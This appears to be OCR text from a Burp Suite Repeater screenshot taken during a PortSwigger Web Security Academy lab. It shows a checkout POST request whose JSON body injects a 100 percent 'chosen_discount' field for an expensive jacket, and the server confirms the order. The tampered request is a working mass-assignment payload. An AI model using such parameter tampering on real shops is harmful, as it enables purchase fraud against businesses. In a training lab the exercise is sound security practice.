 Send
Cancel
Request
Pretty Raw Hex
\n
POST /api/checkout HTTP/2
Host:
0a990093036acc2b82474367003e00d3.web-security-academy.net
Cookie: session=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a990093036acc2b82474367003e00d3.web-security-academy.
net/cart
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=4
Te: trailers
Content-Type: application/json;charset=UTF-8
Content-Length: 155
{
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights